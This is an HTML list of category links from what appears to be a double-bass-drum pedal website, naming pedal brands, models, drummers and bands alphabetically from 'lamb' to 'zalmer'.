	<li class="cat-item cat-item-2961"><a href="https://doublepedaldrums.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://doublepedaldrums.com/category/larnell/" >larnell</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://doublepedaldrums.com/category/lars/" >lars</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://doublepedaldrums.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://doublepedaldrums.com/category/lateralus/" >lateralus</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://doublepedaldrums.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://doublepedaldrums.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://doublepedaldrums.com/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://doublepedaldrums.com/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://doublepedaldrums.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://doublepedaldrums.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://doublepedaldrums.com/category/limp/" >limp</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://doublepedaldrums.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://doublepedaldrums.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://doublepedaldrums.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://doublepedaldrums.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://doublepedaldrums.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://doublepedaldrums.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://doublepedaldrums.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://doublepedaldrums.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://doublepedaldrums.com/category/luzier/" >luzier</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://doublepedaldrums.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://doublepedaldrums.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://doublepedaldrums.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://doublepedaldrums.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://doublepedaldrums.com/category/magnify/" >magnify</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://doublepedaldrums.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://doublepedaldrums.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://doublepedaldrums.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://doublepedaldrums.com/category/malleus/" >malleus</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://doublepedaldrums.com/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://doublepedaldrums.com/category/mapexfalcon/" >mapex&#039;falcon&#039;</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://doublepedaldrums.com/category/mapexjanus/" >mapex&#039;janus&#039;</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://doublepedaldrums.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://doublepedaldrums.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://doublepedaldrums.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://doublepedaldrums.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://doublepedaldrums.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://doublepedaldrums.com/category/mdd2/" >mdd2</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://doublepedaldrums.com/category/mecor/" >mecor</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://doublepedaldrums.com/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://doublepedaldrums.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://doublepedaldrums.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://doublepedaldrums.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://doublepedaldrums.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://doublepedaldrums.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://doublepedaldrums.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://doublepedaldrums.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://doublepedaldrums.com/category/model5002ad4/" >model5002ad4</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://doublepedaldrums.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://doublepedaldrums.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://doublepedaldrums.com/category/morgenstein/" >morgenstein</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://doublepedaldrums.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://doublepedaldrums.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://doublepedaldrums.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://doublepedaldrums.com/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://doublepedaldrums.com/category/nailing/" >nailing</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://doublepedaldrums.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://doublepedaldrums.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://doublepedaldrums.com/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://doublepedaldrums.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://doublepedaldrums.com/category/neskin/" >neskin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://doublepedaldrums.com/category/newuniversal/" >newuniversal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://doublepedaldrums.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://doublepedaldrums.com/category/nikbeattv/" >nikbeattv</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://doublepedaldrums.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://doublepedaldrums.com/category/nu-x/" >nu-x</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://doublepedaldrums.com/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://doublepedaldrums.com/category/off-set/" >off-set</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://doublepedaldrums.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://doublepedaldrums.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://doublepedaldrums.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://doublepedaldrums.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://doublepedaldrums.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://doublepedaldrums.com/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://doublepedaldrums.com/category/p-3002d/" >p-3002d</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://doublepedaldrums.com/category/p-902/" >p-902</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://doublepedaldrums.com/category/p2002cl/" >p2002cl</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://doublepedaldrums.com/category/p2052b/" >p2052b</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://doublepedaldrums.com/category/p2052c/" >p2052c</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://doublepedaldrums.com/category/p532/" >p532</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://doublepedaldrums.com/category/p932/" >p932</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://doublepedaldrums.com/category/p932l/" >p932l</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://doublepedaldrums.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://doublepedaldrums.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://doublepedaldrums.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://doublepedaldrums.com/category/paradiddler/" >paradiddler</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://doublepedaldrums.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://doublepedaldrums.com/category/partsas/" >partsas</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://doublepedaldrums.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://doublepedaldrums.com/category/pc12/" >pc12</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://doublepedaldrums.com/category/pddp402/" >pddp402</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://doublepedaldrums.com/category/pddp502/" >pddp502</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://doublepedaldrums.com/category/pddp712/" >pddp712</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://doublepedaldrums.com/category/pddp812/" >pddp812</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://doublepedaldrums.com/category/pddpco/" >pddpco</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://doublepedaldrums.com/category/pddpcod/" >pddpcod</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://doublepedaldrums.com/category/pddpcxf/" >pddpcxf</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://doublepedaldrums.com/category/pddpcxfd/" >pddpcxfd</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://doublepedaldrums.com/category/pdppacific/" >pdppacific</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://doublepedaldrums.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://doublepedaldrums.com/category/peal/" >peal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://doublepedaldrums.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://doublepedaldrums.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://doublepedaldrums.com/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://doublepedaldrums.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://doublepedaldrums.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://doublepedaldrums.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://doublepedaldrums.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://doublepedaldrums.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doublepedaldrums.com/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://doublepedaldrums.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://doublepedaldrums.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://doublepedaldrums.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://doublepedaldrums.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://doublepedaldrums.com/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://doublepedaldrums.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://doublepedaldrums.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://doublepedaldrums.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://doublepedaldrums.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://doublepedaldrums.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://doublepedaldrums.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://doublepedaldrums.com/category/pro1-v/" >pro1-v</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://doublepedaldrums.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://doublepedaldrums.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://doublepedaldrums.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://doublepedaldrums.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://doublepedaldrums.com/category/protoss/" >protoss</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://doublepedaldrums.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://doublepedaldrums.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://doublepedaldrums.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://doublepedaldrums.com/category/rammstein/" >rammstein</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://doublepedaldrums.com/category/randull/" >randull</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://doublepedaldrums.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://doublepedaldrums.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://doublepedaldrums.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://doublepedaldrums.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://doublepedaldrums.com/category/rearl/" >rearl</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://doublepedaldrums.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://doublepedaldrums.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://doublepedaldrums.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://doublepedaldrums.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://doublepedaldrums.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://doublepedaldrums.com/category/roadie2/" >roadie2</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://doublepedaldrums.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://doublepedaldrums.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://doublepedaldrums.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://doublepedaldrums.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://doublepedaldrums.com/category/sabaton/" >sabaton</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://doublepedaldrums.com/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://doublepedaldrums.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://doublepedaldrums.com/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://doublepedaldrums.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://doublepedaldrums.com/category/satellite/" >satellite</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://doublepedaldrums.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://doublepedaldrums.com/category/schubert/" >schubert</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://doublepedaldrums.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://doublepedaldrums.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://doublepedaldrums.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://doublepedaldrums.com/category/segment/" >segment</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://doublepedaldrums.com/category/seires/" >seires</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://doublepedaldrums.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://doublepedaldrums.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://doublepedaldrums.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://doublepedaldrums.com/category/shawstix/" >shawstix</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://doublepedaldrums.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://doublepedaldrums.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://doublepedaldrums.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://doublepedaldrums.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://doublepedaldrums.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://doublepedaldrums.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://doublepedaldrums.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://doublepedaldrums.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://doublepedaldrums.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://doublepedaldrums.com/category/singular/" >singular</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://doublepedaldrums.com/category/skilled/" >skilled</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://doublepedaldrums.com/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://doublepedaldrums.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://doublepedaldrums.com/category/sleishman/" >sleishman</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://doublepedaldrums.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://doublepedaldrums.com/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://doublepedaldrums.com/category/sloppy/" >sloppy</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://doublepedaldrums.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://doublepedaldrums.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://doublepedaldrums.com/category/sonor-d400-series-double-bass-drum-pedal-with/" >sonor-d400-series-double-bass-drum-pedal-with</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://doublepedaldrums.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://doublepedaldrums.com/category/sp400/" >sp400</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://doublepedaldrums.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://doublepedaldrums.com/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://doublepedaldrums.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://doublepedaldrums.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://doublepedaldrums.com/category/spyair/" >spyair</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://doublepedaldrums.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://doublepedaldrums.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://doublepedaldrums.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://doublepedaldrums.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://doublepedaldrums.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://doublepedaldrums.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://doublepedaldrums.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://doublepedaldrums.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://doublepedaldrums.com/category/stops/" >stops</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://doublepedaldrums.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://doublepedaldrums.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://doublepedaldrums.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://doublepedaldrums.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://doublepedaldrums.com/category/struggling/" >struggling</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://doublepedaldrums.com/category/stupidly/" >stupidly</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://doublepedaldrums.com/category/submitted/" >submitted</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://doublepedaldrums.com/category/sudoku/" >sudoku</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://doublepedaldrums.com/category/suncoo/" >suncoo</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://doublepedaldrums.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://doublepedaldrums.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://doublepedaldrums.com/category/supercharge/" >supercharge</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://doublepedaldrums.com/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://doublepedaldrums.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://doublepedaldrums.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://doublepedaldrums.com/category/swinnerton/" >swinnerton</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://doublepedaldrums.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://doublepedaldrums.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://doublepedaldrums.com/category/talked/" >talked</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://doublepedaldrums.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://doublepedaldrums.com/category/tamarolling/" >tama&#039;rolling</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://doublepedaldrums.com/category/tasteful/" >tasteful</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://doublepedaldrums.com/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://doublepedaldrums.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://doublepedaldrums.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://doublepedaldrums.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://doublepedaldrums.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://doublepedaldrums.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://doublepedaldrums.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://doublepedaldrums.com/category/thrash/" >thrash</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://doublepedaldrums.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://doublepedaldrums.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://doublepedaldrums.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://doublepedaldrums.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://doublepedaldrums.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://doublepedaldrums.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://doublepedaldrums.com/category/toxicity/" >toxicity</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doublepedaldrums.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://doublepedaldrums.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://doublepedaldrums.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://doublepedaldrums.com/category/triggers/" >triggers</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://doublepedaldrums.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://doublepedaldrums.com/category/triplet/" >triplet</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://doublepedaldrums.com/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://doublepedaldrums.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://doublepedaldrums.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://doublepedaldrums.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://doublepedaldrums.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://doublepedaldrums.com/category/two-foot/" >two-foot</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://doublepedaldrums.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://doublepedaldrums.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://doublepedaldrums.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://doublepedaldrums.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://doublepedaldrums.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://doublepedaldrums.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://doublepedaldrums.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://doublepedaldrums.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://doublepedaldrums.com/category/varg/" >varg</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://doublepedaldrums.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://doublepedaldrums.com/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://doublepedaldrums.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://doublepedaldrums.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://doublepedaldrums.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://doublepedaldrums.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://doublepedaldrums.com/category/vintageyamahaprofessional/" >vintageyamahaprofessional</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://doublepedaldrums.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://doublepedaldrums.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://doublepedaldrums.com/category/warmup/" >warmup</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://doublepedaldrums.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://doublepedaldrums.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://doublepedaldrums.com/category/weak/" >weak</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://doublepedaldrums.com/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://doublepedaldrums.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://doublepedaldrums.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://doublepedaldrums.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://doublepedaldrums.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://doublepedaldrums.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://doublepedaldrums.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://doublepedaldrums.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://doublepedaldrums.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://doublepedaldrums.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://doublepedaldrums.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://doublepedaldrums.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://doublepedaldrums.com/category/yoshiki/" >yoshiki</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://doublepedaldrums.com/category/zalmer/" >zalmer</a>
</li>
